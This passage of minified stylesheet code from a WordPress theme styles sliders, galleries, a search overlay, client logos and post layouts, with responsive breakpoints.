.owl-dots .owl-dot.active{width:30px;background:var(--thim-body-secondary-color)}.tps-testimonial-slider.style-8 .owl-carousel .owl-item .item{max-width:800px;margin:auto;text-align:center}.tps-testimonial-slider.style-8 .owl-carousel .owl-item .avatar{display:inline-block;padding:10px;border:2px dashed #746b56;border-radius:50%;margin-bottom:15px}.tps-testimonial-slider.style-8 .owl-carousel .owl-item img{width:unset;border-radius:50%;margin:auto}.tps-testimonial-slider.style-8 .owl-carousel .owl-item .content{font-size:24px;font-weight:300;color:var(--thim-font-title-color);line-height:1.5;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;line-clamp:3;text-overflow:ellipsis;overflow:hidden;margin-bottom:30px}.tps-testimonial-slider.style-8 .owl-carousel .owl-item .author-info{display:inline-flex;color:var(--thim-body-primary-color);font-size:18px;font-weight:400;font-family:var(--thim-font-title-font-family)}.tps-testimonial-slider.style-8 .owl-carousel .owl-item .author-info .name,.tps-testimonial-slider.style-8 .owl-carousel .owl-item .author-info .regency{margin:0 20px}.tps-testimonial-slider.style-8 .owl-carousel .owl-item .author-info .name a{color:var(--thim-font-title-color)}.tps-testimonial-slider.style-8 .owl-carousel .owl-item .author-info .name a:hover{color:var(--thim-body-primary-color)}.tps-testimonial-slider.style-8 .owl-carousel .owl-item .author-info .regency{color:var(--thim-body-secondary-color)}.tps-testimonial-slider.style-8 .owl-carousel .owl-nav,.tps-testimonial-slider.style-8 .owl-carousel .owl-dots{display:none}.thim-gallery .gallery-wrapper .items .item{margin-bottom:30px}.thim-gallery .gallery-wrapper .items .item .media:after{content:"\f002";font-family:"Line Awesome Free";font-weight:900;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);font-size:50px;opacity:0;width:50px;height:50px;z-index:3;text-align:center;line-height:50px;margin:auto;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;color:#fff;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.thim-gallery .gallery-wrapper .items .item .media.loading:after{background-image:url("assets/images/loading.gif");content:"";background-repeat:no-repeat;background-color:#fff;background-position:center center;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.thim-gallery .gallery-wrapper .items .item .inner{position:relative;overflow:hidden}.thim-gallery .gallery-wrapper .items .item .inner:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;background:var(--thim-body-primary-color);-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.thim-gallery .gallery-wrapper .items .item .inner .infos{background:rgba(255,255,255,0.8);position:absolute;bottom:0;left:0;right:0;opacity:1;padding:10px 20px;font-size:13px;line-height:20px;-webkit-transform:translate(0,100%);-moz-transform:translate(0,100%);-ms-transform:translate(0,100%);-o-transform:translate(0,100%);-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s}.thim-gallery .gallery-wrapper .items .item .inner .infos .title{font-weight:600}.thim-gallery .gallery-wrapper .items .item .inner .infos .caption{display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;text-overflow:ellipsis;overflow:hidden;-webkit-box-orient:vertical}.thim-gallery .gallery-wrapper .items .item:hover .inner:before{-moz-opacity:0.9;-khtml-opacity:0.9;-webkit-opacity:0.9;opacity:0.9;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)"}.thim-gallery .gallery-wrapper .items .item:hover .inner .media:after{opacity:1;transform:translate(-50%,-50%) scale(1)}.thim-gallery .gallery-wrapper .items .item:hover .inner .infos{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0)}.thim-gallery .gallery-wrapper .gallery-pagination{margin-top:30px;text-align:center;height:32px;overflow:hidden}.thim-gallery .gallery-wrapper .gallery-pagination .inner-nav{display:inline-block;margin:auto}.thim-gallery .gallery-wrapper .gallery-pagination .inner-nav a{width:32px;height:32px;border:2px solid #eee;display:block;float:left;margin:0px 10px;line-height:28px;font-size:13px;font-weight:bold;color:#333;cursor:pointer;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.thim-gallery .gallery-wrapper .gallery-pagination .inner-nav a.jp-previous:before{content:"\f104";font-family:"Font Awesome 5 Free";font-weight:900}.thim-gallery .gallery-wrapper .gallery-pagination .inner-nav a.jp-current{cursor:auto}.thim-gallery .gallery-wrapper .gallery-pagination .inner-nav a.jp-next:before{content:"\f105";font-family:"Font Awesome 5 Free";font-weight:900}.thim-gallery .gallery-wrapper .gallery-pagination .inner-nav a.jp-disabled{-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)"}.thim-list-event.tab-content>.active{margin-left:-15px;margin-right:-15px}.thim-search-box .toggle-form{width:30px;height:34px;float:right;display:block;text-align:center;line-height:34px;cursor:pointer;position:relative;z-index:9999;font-size:24px;margin-left:5px;margin-right:18px}.thim-search-box .form-search-wrapper{position:fixed;top:0;right:0;left:0;bottom:0;z-index:9999999;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";visibility:hidden;overflow:hidden;background:rgba(0,0,0,0.8);margin:0;width:100%;height:100vh;-webkit-transform:scale(0.2);-moz-transform:scale(0.2);-ms-transform:scale(0.2);-o-transform:scale(0.2);-webkit-transition:all 0.3s cubic-bezier(0.4,0,1,1);-moz-transition:all 0.3s cubic-bezier(0.4,0,1,1);-o-transition:all 0.3s cubic-bezier(0.4,0,1,1);-ms-transition:all 0.3s cubic-bezier(0.4,0,1,1);transition:all 0.3s cubic-bezier(0.4,0,1,1)}.thim-search-box .form-search-wrapper .background-toggle{width:100%;height:100%;position:absolute;cursor:url([data-uri]),progress}.thim-search-box .form-search-wrapper .search-form:after{content:""}.thim-search-box .form-search-wrapper .search-form button{position:absolute;top:0;right:0;width:45px;height:100%;border:0;color:#fff;font-size:18px}.thim-search-box .form-search-wrapper .search-form button:hover{opacity:0.8}.thim-search-box .form-search-wrapper .search-form input.search-field{margin-bottom:0;font-weight:400}.thim-search-box .search-form{top:50%;max-width:500px;margin:auto;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%)}.thim-active-search .thim-search-box .form-search-wrapper{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1)}.widget_campaign-categories li{list-style:none}.thim-pull-right .widget{float:right;margin-left:25px}.thim-client-logo.margin .item:hover img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);filter:grayscale(0)}.thim-client-logo.margin .item:hover .logo-info .logo-title{color:#000}.thim-client-logo.margin .item img{filter:grayscale(100%)}@media (max-width:1199px){.thim-client-logo.client-nav{padding-bottom:100px}}.thim-client-logo.client-nav .owl-nav{z-index:2;width:100%;pointer-events:none}@media (max-width:1199px){.thim-client-logo.client-nav .owl-nav{position:absolute;text-align:center;bottom:0px}}.thim-client-logo.client-nav .owl-nav button.owl-prev,.thim-client-logo.client-nav .owl-nav button.owl-next{background:#fff !important;width:60px;height:60px;border-radius:50%;color:#000;box-shadow:rgba(0,0,0,0.1) 0px 5px 10px 0px;position:absolute;top:50%;transform:translateY(-50%);pointer-events:auto}@media (max-width:1199px){.thim-client-logo.client-nav .owl-nav button.owl-prev,.thim-client-logo.client-nav .owl-nav button.owl-next{position:relative;top:unset;transform:unset}}.thim-client-logo.client-nav .owl-nav button.owl-prev:hover,.thim-client-logo.client-nav .owl-nav button.owl-next:hover{background:var(--thim-body-primary-color) !important;color:#fff}.thim-client-logo.client-nav .owl-nav button.owl-prev span,.thim-client-logo.client-nav .owl-nav button.owl-next span{font-size:0}.thim-client-logo.client-nav .owl-nav button.owl-prev{left:-30px}@media (max-width:1199px){.thim-client-logo.client-nav .owl-nav button.owl-prev{left:unset}}.thim-client-logo.client-nav .owl-nav button.owl-prev::before{position:absolute;content:"\f104";font-family:"Line Awesome Free";font-weight:900;top:50%;left:50%;transform:translate(-50%,-50%);font-size:24px}.thim-client-logo.client-nav .owl-nav button.owl-next{right:-30px}@media (max-width:1199px){.thim-client-logo.client-nav .owl-nav button.owl-next{right:unset;margin-left:20px}}.thim-client-logo.client-nav .owl-nav button.owl-next::before{position:absolute;content:"\f105";font-family:"Line Awesome Free";font-weight:900;top:50%;left:50%;transform:translate(-50%,-50%);font-size:24px}.thim-client-logo.owl-carousel .owl-item img{width:unset;margin:auto;transition:0.3s}.thim-client-logo .item{cursor:pointer}.thim-client-logo .item .logo-info{text-align:center;margin-top:20px}.thim-client-logo .item .logo-info .logo-title{font-size:18px;font-weight:700;font-family:var(--thim-font-title-font-family);color:rgba(0,0,0,0.3)}.thim-client-logo .item .logo-info .logo-sub-title{font-size:15px;color:#787878;margin-top:5px}.thim-client-logo .item:hover img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2)}.thim-client-logo .owl-dots{display:none}.thim-box .inner{font-family:inherit !important}header .has-border.widget .thim-search-box .toggle-form,header .has-border .thim-search-box .toggle-form{width:43px;height:43px;line-height:43px;border:1px solid rgba(138,138,145,0.35);border-radius:50%;margin-left:0;margin-right:10px;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}header .has-border.widget .thimpress_donate_button .thim-button,header .has-border .thimpress_donate_button .thim-button{font-size:15px;height:43px;line-height:43px;border:1px solid rgba(138,138,145,0.35);border-radius:30px;background:none;font-weight:300}header .has-border.widget .so-panel,header .has-border .so-panel{margin-bottom:0 !important}header .has-border.widget.demo-7 .thim-search-box .toggle-form,header .has-border.widget.demo-7 .thimpress_donate_button .thim-button,header .has-border.demo-7 .thim-search-box .toggle-form,header .has-border.demo-7 .thimpress_donate_button .thim-button{border:1px solid #d1d2d2}.toolbar-sidebar .textwidget .thim-social ul li a i{margin:0}.toolbar-sidebar .textwidget .thim-social ul li{margin:0 5px}.toolbar-sidebar .textwidget .thim-social ul li:last-child{margin-right:0}.custom-text-home1{font-size:18px;line-height:40px;font-weight:600}.custom-text-footer-home1{font-size:15px;line-height:26px}.custom-text-footer-home1 .custom-text-mailchimp{max-width:500px;margin:auto}.custom-text-footer-home1 .custom-mailchimp{max-width:353px;margin:auto}footer .elementor-widget-wp-widget-nav_menu h5,footer .elementor-widget-wp-widget-nav_menu h3{font-size:14px;color:#fff;font-weight:700;line-height:14px;margin-bottom:25px;font-style:normal;text-transform:uppercase;margin-top:0}footer h3.widget-title{margin-top:0}.thim-single-post.left .post-item{flex-direction:row-reverse}.thim-single-post.left .post-item .article-image{padding-right:0}@media (max-width:767px){.thim-single-post.left .post-item .article-image{padding-left:unset}}.thim-single-post.left .post-item .post-info{text-align:right;padding:0px 40px 0px 0px}@media (max-width:767px){.thim-single-post.left .post-item .post-info{text-align:left}}@media (max-width:767px){.thim-single-post.left .post-item .post-info{padding:30px 0 20px 0}}.thim-single-post.left .post-item .post-info .post-link{padding-left:20px;padding-right:unset}.thim-single-post.left .post-item .post-info .post-link::before{right:unset;left:0;transform:translate(-100%,-50%)}@media (max-width:767px){.thim-single-post.left .post-item .post-info .post-link::before{right:0;left:unset;transform:translate(100%,-50%)}}@media (max-width:767px){.thim-single-post.left .post-item .post-info .post-link{padding-right:20px;padding-left:unset}}.thim-single-post .post-item{display:flex;align-items:center}@media (max-width:767px){.thim-single-post .post-item{display:block}}.thim-single-post .post-item:hover .article-image a::before{opacity:1;transform:scale(1)}.thim-single-post .post-item:hover .article-image a i{opacity:1}.thim-single-post .post-item:hover .post-info .title a{color:inherit;text-decoration:underline}.thim-single-post .post-item .article-image{width:50%}@media (max-width:767px){.thim-single-post .post-item .article-image{width:100%;padding-right:unset}}.thim-single-post .post-item .article-image a{display:block;position:relative}@media (max-width:767px){.thim-single-post .post-item .article-image a img{width:100%}}.thim-single-post .post-item .article-image a::before{position:absolute;content:"";top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);transform:scale(0.5);transition:all 0.3s;opacity:0}.thim-single-post .post-item .article-image a i{position:absolute;font-size:70px;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0}.thim-single-post .post-item .post-info{width:50%;padding:0px 0 0px 40px}@media (max-width:991px){.thim-single-post .post-item .post-info{padding:0px 0 0px 40px}}@media (max-width:767px){.thim-single-post .post-item .post-info{width:100%;padding:30px 0 20px 0;max-width:unset}}.thim-single-post .post-item .post-info .title{font-size:24px;line-height:1;margin:0 0 20px 0;text-transform:capitalize;display:-webkit-box;-webkit-line-clamp:1;line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}@media (max-width:991px){.thim-single-post .post-item .post-info .title{margin:0 0 15px 0}}.thim-single-post .post-item .post-info .title a{font-weight:500;color:inherit}.thim-single-post .post-item .post-info .author{margin-right:25px;color:#737373}@media (max-width:480px){.thim-single-post .post-item .post-info .author{margin-right:15px}}.thim-single-post .post-item .post-info .comment-total,.thim-single-post .post-item .post-info .author{display:inline-flex;margin-bottom:12px}@media (max-width:991px){.thim-single-post .post-item .post-info .comment-total,.thim-single-post .post-item .post-info .author{margin-bottom:7px}}@media (max-width:480px){.thim-single-post .post-item .post-info .comment-total,.thim-single-post .post-item .post-info .author{font-size:14px}}.thim-single-post .post-item .post-info .comment-total i,.thim-single-post .post-item .post-info .author i{font-size:28px;color:var(--thim-body-primary-color);margin-right:5px}@media (max-width:480px){.thim-single-post .post-item .post-info .comment-total i,.thim-single-post .post-item .post-info .author i{font-size:24px}}.thim-single-post .post-item .post-info .comment-total a,.thim-single-post .post-item .post-info .author a{color:#737373}.thim-single-post .post-item .post-info .comment-total a:hover,.thim-single-post .post-item .post-info .author a:hover{color:var(--thim-body-primary-color)}.thim-single-post .post-item .post-info .post-link{color:#000;text-transform:uppercase;font-weight:600;margin:35px 0;display:inline-block;position:relative;padding-right:20px}@media (max-width:991px){.thim-single-post .post-item .post-info .post-link{margin:10px 0 0 0}}.thim-single-post .post-item .post-info .post-link:hover{color:var(--thim-body-primary-color)}.thim-single-post .post-item .post-info .post-link::before{position:absolute;content:"";width:36px;height:2px;top:50%;right:0;transform:translate(100%,-50%);background:var(--thim-body-primary-color)}.thim-single-post .post-item .post-info .des{font-size:18px;font-weight:300;line-height:1.5;display:-webkit-box;-webkit-line-clamp:3;line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.thim-single-post .post-item .post-info .link{color:#fff;background:var(--thim-body-primary-color);padding:13px 20px 13px 40px;display:inline-flex;align-items:center;transition:all 0.3s;font-family:var(--thim-font-title-font-family);font-size:16px;font-weight:600;margin-top:35px;transition:0.3s}@media (max-width:991px){.thim-single-post .post-item .post-info .link{margin-top:25px}}.thim-single-post .post-item .post-info .link:hover{padding:13px 40px;background-color:var(--thim-body-secondary-color);color:white;cursor:pointer}.thim-single-post .post-item .post-info .link:hover i{opacity:1;margin-left:16px}.thim-single-post .post-item .post-info .link:hover i::before{width:unset}.thim-single-post .post-item .post-info .link i{font-size:18px;opacity:0;transition:all 0.3s}.element-main-slider{display:flex;align-items:flex-end;position:relative;height:750px}@media (max-width:480px){.element-main-slider{height:650px}}.element-main-slider .wrap-element{position:absolute;width:100%;height:100%;top:0;left:0}.element-main-slider .inner-banner{background-position:center center;background-repeat:no-repeat;background-size:cover;height:750px}@media (max-width:480px){.element-main-slider .inner-banner{height:650px}}.element-main-slider .inner-banner::before{position:absolute;content:"";top:0;left:0;width:100%;height:100%;background:linear-gradient(transparent,rgba(0,0,0,0.4))}@media (max-width:480px){.element-main-slider.style-1{flex-direction:column;justify-content:flex-end;align-items:center}}.element-main-slider.style-1 .small-image{position:absolute;z-index:1;top:50%;left:50%;transform:translate(0%,-50%)}@media (max-width:1199px){.element-main-slider.style-1 .small-image{left:unset;right:45px}}@media (max-width:1023px){.element-main-slider.style-1 .small-image{right:unset;top:70px;left:50%;-webkit-transform:translate(-50%,0%);transform:translate(-50%,0%);width:500px;max-width:500px;text-align:center}}@media (max-width:480px){.element-main-slider.style-1 .small-image{position:relative;top:0;left:0;transform:unset;width:90%;margin-bottom:90px}}.element-main-slider.style-1 .swapper-content{position:relative;z-index:1;margin-bottom:100px;pointer-events:none}@media (max-width:767px){.element-main-slider.style-1 .swapper-content{margin-bottom:50px}}@media (max-width:480px){.element-main-slider.style-1 .swapper-content{width:calc(100% - 40px);margin-left:0}}.element-main-slider.style-1 .swapper-content .slider-content{display:flex;align-items:center;max-width:540px;padding:40px 40px 50px 40px;background:var(--thim-body-primary-color);position:relative;border-radius:10px}@media (max-width:1199px){.element-main-slider.style-1 .swapper-content .slider-content{max-width:400px}}@media (max-width:480px){.element-main-slider.style-1 .swapper-content .slider-content{padding:25px 25px 30px 25px}}.element-main-slider.style-1 .swapper-content .slider-content .img{width:35%}@media (max-width:1199px){.element-main-slider.style-1 .swapper-content .slider-content .img{display:none}}.element-main-slider.style-1 .swapper-content .slider-content .content-heading{margin-left:40px}@media (max-width:1199px){.element-main-slider.style-1 .swapper-content .slider-content .content-heading{margin-left:0}}.element-main-slider.style-1 .swapper-content .slider-content .heading-primary{font-size:28px;text-transform:capitalize;color:#fff;font-weight:400;line-height:1.3;margin:0}@media (max-width:480px){.element-main-slider.style-1 .swapper-content .slider-content .heading-primary{font-size:24px}}.element-main-slider.style-1 .swapper-content .slider-content .sub-title{font-size:18px;color:#fff;text-transform:uppercase}.element-main-slider.style-1 .swapper-content .slider-content .sub-title.before{margin-bottom:10px}.element-main-slider.style-1 .swapper-content .slider-content .sub-title.after{margin-top:10px}@media (max-width:767px){.element-main-slider.style-1 .swapper-content .slider-content .sub-title{font-size:16px}}.element-main-slider.style-1 .swapper-content .slider-content .link{position:absolute;right:0;top:50%;transform:translate(50%,-50%);pointer-events:auto}.element-main-slider.style-1 .swapper-content .slider-content .link a{display:inline-block;color:#000;font-size:28px;background:#fff;padding:21px;border-radius:50%}.element-main-slider.style-1 .swapper-content .slider-content .link a::before{border-radius:50%;content:"";width:70px;height:70px;position:absolute;top:0px;left:0px;background:#fff;display:block;opacity:0.25;animation:1500ms pulsate infinite alternate ease-in-out}.element-main-slider.style-1 .owl-nav{position:absolute;bottom:100px;z-index:2}@media (max-width:767px){.element-main-slider.style-1 .owl-nav{bottom:50px}}@media (max-width:600px){.element-main-slider.style-1 .owl-nav{display:none}}.element-main-slider.style-1 .owl-nav button.owl-prev,.element-main-slider.style-1 .owl-nav button.owl-next{background:#fff !important;width:60px;height:60px;border-radius:50%;color:#000}.element-main-slider.style-1 .owl-nav button.owl-prev:hover,.element-main-slider.style-1 .owl-nav button.owl-next:hover{background:var(--thim-body-primary-color) !important;color:#fff}.element-main-slider.style-1 .owl-nav button.owl-prev span,.element-main-slider.style-1 .owl-nav button.owl-next span{font-size:0}.element-main-slider.style-1 .owl-nav button.owl-prev{position:relative;margin-right:3px}.element-main-slider.style-1 .owl-nav button.owl-prev::before{position:absolute;content:"\f104";font-family:"Line Awesome Free";font-weight:900;top:50%;left:50%;transform:translate(-50%,-50%);font-size:24px}.element-main-slider.style-1 .owl-nav button.owl-next{position:relative}.element-main-slider.style-1 .owl-nav button.owl-next::before{position:absolute;content:"\f105";font-family:"Line Awesome Free";font-weight:900;top:50%;left:50%;transform:translate(-50%,-50%);font-size:24px}.element-main-slider.style-2{align-items:center;height:800px;position:relative}@media (max-width:480px){.element-main-slider.style-2{justify-content:center}}.element-main-slider.style-2::before{position:absolute;content:"";bottom:50px;left:50%;height:65px;border-left:1px dashed #fff;z-index:2}.element-main-slider.style-2::after{position:absolute;content:"";bottom:-15px;left:50%;height:65px;border-left:1px dashed #2a2f2e;z-index:2}.element-main-slider.style-2 .inner-banner{height:800px;clip-path:polygon(0% 0%,100% 0%,100% 100%,0% calc(100% - 100px))}.element-main-slider.style-2 .swapper-content{z-index:1;display:flex;flex-direction:column;align-items:center;pointer-events:none;text-align:center}.element-main-slider.style-2 .swapper-content .heading-primary{color:#fff;font-size:50px;text-transform:capitalize;line-height:1.2;margin-top:15px}@media (max-width:480px){.element-main-slider.style-2 .swapper-content .heading-primary{font-size:36px;margin-top:25px}}.element-main-slider.style-2 .swapper-content .description{color:#fff;font-size:18px;font-weight:200;margin-bottom:30px}.element-main-slider.style-2 .swapper-content .link{text-transform:uppercase;display:inline-flex;align-items:center;background:var(--thim-body-secondary-color);border-radius:30px;line-height:60px;pointer-events:auto}.element-main-slider.style-2 .swapper-content .link:hover a{background:var(--thim-body-secondary-color);color:#fff;padding:0 30px 0 0}.element-main-slider.style-2 .swapper-content .link i{font-size:28px;color:#fff;margin:0 12px 0 30px}.element-main-slider.style-2 .swapper-content .link a{font-size:16px;font-family:var(--thim-font-title-font-family);color:#000;font-weight:600;line-height:60px;padding:0 30px;background:#fff;border-radius:30px;transition:all 0.3s}.element-main-slider.style-2 .owl-carousel .owl-nav{pointer-events:none}.element-main-slider.style-2 .owl-carousel .owl-nav button.owl-prev,.element-main-slider.style-2 .owl-carousel .owl-nav button.owl-next{color:#fff;position:absolute;display:inline-flex;align-items:center;top:50%;transform:translateY(-50%);pointer-events:auto}.element-main-slider.style-2 .owl-carousel .owl-nav button.owl-prev:hover::before,.element-main-slider.style-2 .owl-carousel .owl-nav button.owl-next:hover::before{color:var(--thim-body-primary-color)}.element-main-slider.style-2 .owl-carousel .owl-nav button.owl-prev span,.element-main-slider.style-2 .owl-carousel .owl-nav button.owl-next span{font-size:0}.element-main-slider.style-2 .owl-carousel .owl-nav button.owl-prev.owl-next,.element-main-slider.style-2 .owl-carousel .owl-nav button.owl-next.owl-next{right:90px;flex-direction:row-reverse}@media (max-width:1440px){.element-main-slider.style-2 .owl-carousel .owl-nav button.owl-prev.owl-next,.element-main-slider.style-2 .owl-carousel .owl-nav button.owl-next.owl-next{right:30px}}@media (max-width:991px){.element-main-slider.style-2 .owl-carousel .owl-nav button.owl-prev.owl-next,.element-main-slider.style-2 .owl-carousel .owl-nav button.owl-next.owl-next{display:none}}.element-main-slider.style-2 .owl-carousel .owl-nav button.owl-prev.owl-next::before,.element-main-slider.style-2 .owl-carousel .owl-nav button.owl-next.owl-next::before{content:"\f105";font-family:"Line Awesome Free";font-weight:900;font-size:36px}.element-main-slider.style-2 .owl-carousel .owl-nav button.owl-prev.owl-next::after,.element-main-slider.style-2 .owl-carousel .owl-nav button.owl-next.owl-next::after{content:"";width:100px;height:1px;background:#fff;margin-right:15px}@media (max-width:1439px){.element-main-slider.style-2 .owl-carousel .owl-nav button.owl-prev.owl-next::after,.element-main-slider.style-2 .owl-carousel .owl-nav button.owl-next.owl-next::after{display:none}}.element-main-slider.style-2 .owl-carousel .owl-nav button.owl-prev.owl-prev,.element-main-slider.style-2 .owl-carousel .owl-nav button.owl-next.owl-prev{left:90px}@media (max-width:1440px){.element-main-slider.style-2 .owl-carousel .owl-nav button.owl-prev.owl-prev,.element-main-slider.style-2 .owl-carousel .owl-nav button.owl-next.owl-prev{left:30px}}@media (max-width:991px){.element-main-slider.style-2 .owl-carousel .owl-nav button.owl-prev.owl-prev,.element-main-slider.style-2 .owl-carousel .owl-nav button.owl-next.owl-prev{display:none}}.element-main-slider.style-2 .owl-carousel .owl-nav button.owl-prev.owl-prev::before,.element-main-slider.style-2 .owl-carousel .owl-nav button.owl-next.owl-prev::before{content:"\f104";font-family:"Line Awesome Free";font-weight:900;font-size:36px}.element-main-slider.style-2 .owl-carousel .owl-nav button.owl-prev.owl-prev::after,.element-main-slider.style-2 .owl-carousel .owl-nav button.owl-next.owl-prev::after{content:"";width:100px;height:1px;background:#fff;margin-left:15px}@media (max-width:1439px){.element-main-slider.style-2 .owl-carousel .owl-nav button.owl-prev.owl-prev::after,.element-main-slider.style-2 .owl-carousel .owl-nav button.owl-next.owl-prev::after{display:none}}.element-main-slider.style-3{height:900px;align-items:center}@media (max-width:991px){.element-main-slider.style-3{height:800px}}.element-main-slider.style-3 .inner-banner{height:900px}@media (max-width:991px){.element-main-slider.style-3 .inner-banner{height:800px}}.element-main-slider.style-3 .swapper-content{z-index:1;position:relative;padding-top:50px}.element-main-slider.style-3 .swapper-content .small-image{position:absolute;left:0;top:0}.element-main-slider.style-3 .swapper-content .heading-primary{font-size:44px;color:#d4c8af;font-weight:500;text-transform:inherit;line-height:1.2;max-width:620px;margin-bottom:15px}@media (max-width:767px){.element-main-slider.style-3 .swapper-content .heading-primary{font-size:36px}}.element-main-slider.style-3 .swapper-content .sub-title{font-size:28px;color:#d4c8af;line-height:1.2;margin-left:85px}.element-main-slider.style-3 .swapper-content .sub-title.before{margin-bottom:10px}.element-main-slider.style-3 .swapper-content .sub-title.after{margin-top:10px}@media (max-width:767px){.element-main-slider.style-3 .swapper-content .sub-title{font-size:24px;margin-left:40px}}.element-main-slider.style-3 .swapper-content .description{font-size:16px;font-weight:400;max-width:510px;color:#fff;margin-top:20px;margin-bottom:10px}.element-main-slider.style-3 .swapper-content .link{display:inline-flex;align-items:center;background:var(--thim-body-primary-color);transition:all 0.3s;margin-top:20px}.element-main-slider.style-3 .swapper-content .link:hover{background:var(--thim-body-secondary-color)}.element-main-slider.style-3 .swapper-content .link:hover i{border-right:1px dashed rgba(0,0,0,0.3)}.element-main-slider.style-3 .swapper-content .link:hover i,.element-main-slider.style-3 .swapper-content .link:hover a{color:#000;text-shadow:none}.element-main-slider.style-3 .swapper-content .link i{padding:0 15px;border-right:1px dashed rgba(255,255,255,0.3);font-size:18px;height:60px;line-height:60px;color:#f8f2e6}.element-main-slider.style-3 .swapper-content .link a{height:60px;line-height:60px;color:#f8f2e6;padding:0 22px;font-weight:600;font-family:var(--thim-font-title-font-family);font-size:16px}.element-main-slider.style-3 .owl-dots{position:absolute;bottom:150px}@media (max-width:991px){.element-main-slider.style-3 .owl-dots{bottom:120px}}.element-main-slider.style-3 .owl-dots .owl-dot{width:10px;height:10px;background:#4d514e;margin:0 7px;transform:rotate(45deg)}.element-main-slider.style-3 .owl-dots .owl-dot.active,.element-main-slider.style-3 .owl-dots .owl-dot:hover{background:#fff}.element-main-slider.style-3 .owl-nav{position:absolute;bottom:0px}.element-main-slider.style-3 .owl-nav button.owl-prev,.element-main-slider.style-3 .owl-nav button.owl-next{background:#fff !important;width:80px;height:80px;color:#000}.element-main-slider.style-3 .owl-nav button.owl-prev:hover,.element-main-slider.style-3 .owl-nav button.owl-next:hover{background:var(--thim-body-primary-color) !important;color:#fff}.element-main-slider.style-3 .owl-nav button.owl-prev span,.element-main-slider.style-3 .owl-nav button.owl-next span{font-size:0}.element-main-slider.style-3 .owl-nav button.owl-prev::before,.element-main-slider.style-3 .owl-nav button.owl-next::before{position:absolute;font-family:"Line Awesome Free";font-weight:900;top:50%;left:50%;transform:translate(-50%,-50%);font-size:32px}.element-main-slider.style-3 .owl-nav button.owl-prev{position:relative;margin-right:3px}.element-main-slider.style-3 .owl-nav button.owl-prev::before{content:"\f060"}.element-main-slider.style-3 .owl-nav button.owl-next{position:relative}.element-main-slider.style-3 .owl-nav button.owl-next::before{content:"\f061"}.image-slider .owl-item.center .image-item .content,.image-slider .owl-item:hover .image-item .content{transform:scale(1);opacity:1}.image-slider .image-item{height:580px;background-size:cover;background-repeat:no-repeat;background-position:center;position:relative}@media (max-width:576px){.image-slider .image-item{height:500px}}.image-slider .image-item .content{position:absolute;background:#fff;top:30px;bottom:30px;left:30px;right:30px;display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center;padding:30px;transform:scale(0.5);opacity:0;transition:all 0.3s}.image-slider .image-item .content::before,.image-slider .image-item .content::after{position:absolute;content:"";width:1px;height:65px;background:#e9e7e4;left:50%}.image-slider .image-item .content::before{top:30px}@media (max-width:576px){.image-slider .image-item .content::before{height:50px;top:20px}}.image-slider .image-item .content::after{bottom:30px}@media (max-width:576px){.image-slider .image-item .content::after{height:50px;bottom:20px}}.image-slider .image-item .content .number{font-size:36px;font-family:var(--thim-font-title-font-family);color:#e8e7e7;font-weight:500;margin-bottom:40px}@media (max-width:576px){.image-slider .image-item .content .number{margin-bottom:20px}}.image-slider .image-item .content .title{font-size:36px;text-transform:capitalize;line-height:1.2;margin-top:0;margin-bottom:17px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;line-clamp:2;text-overflow:ellipsis;overflow:hidden}@media (max-width:576px){.image-slider .image-item .content .title{margin-bottom:12px}}.image-slider .image-item .content 